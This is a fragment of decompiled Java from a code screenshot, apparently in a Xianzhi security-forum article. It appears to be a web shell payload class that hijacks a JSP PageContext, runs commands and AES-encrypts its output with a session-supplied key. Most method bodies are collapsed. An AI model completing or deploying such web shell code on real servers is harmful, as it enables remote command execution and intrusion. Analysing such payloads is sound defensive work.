 38
39 public static void main(String[] args) {
40 }
41
42 public boolean equals(Object obj) {
43 PageContext page = (PageContext) obj;
44 this.Session = page.getSession();
45 this.Response = page.getResponse();
46 this.Request = page.getRequest();
47 HashMap result = new HashMap();
48
49 try {...} catch (Exception var6) {...}
56
57 try {...} catch (Exception var5) {
64 var5.printStackTrace();
65 }
66
67 return true;
68 }
69
70 @ public String runCmd(PageContext page) throws Exception {...}
97
98 public void run() {...}
148
149 @ private String buildJson(Map<String, String> entity, boolean encode) throws Exception {...}
187
188 private byte[] Encrypt(byte[] bs) throws Exception {
189 String key = this.Session.getAttribute( s: "u").toString();
190 byte[] raw = key.getBytes( charsetName: "utf-8");
191 SecretKeySpec skeySpec = new SecretKeySpec(raw, s: "AES");
192 Cipher cipher = Cipher.getInstance("AES/ECB/PKCS5Padding");
193 cipher.init( i: 1, skeySpec);
194 byte[] encrypted = cipher.doFinal(bs);
195 return encrypted;
196 }
先知社区